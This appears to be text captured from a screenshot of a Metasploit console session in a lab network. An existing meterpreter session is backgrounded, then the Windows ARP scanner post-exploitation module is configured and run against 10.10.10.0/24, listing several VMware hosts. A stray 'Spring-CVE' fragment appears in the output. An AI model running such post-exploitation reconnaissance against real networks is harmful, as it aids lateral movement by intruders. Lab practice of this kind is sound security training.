 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > options
Spring4S... Spring-CVE
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on
THREADS 10 no The number of concurrent threads
View the full module info with the info, or info -d command.
msf6 post(windows/gather/arp_scanner) > set RHOSTS 10.10.10.0/24
RHOSTS => 10.10.10.0/24
msf6 post(windows/gather/arp_scanner) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.10 MAC 00:0c:29:03:16:8f (VMware, Inc.)
[+] IP: 10.10.10.80 MAC 00:0c:29:43:d6:5a (VMware, Inc.)
[+] IP: 10.10.10.201 MAC 00:0c:29:a6:5c:1a (VMware, Inc.)
[+] IP: 10.10.10.255 MAC 00:0c:29:43:d6:5a (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >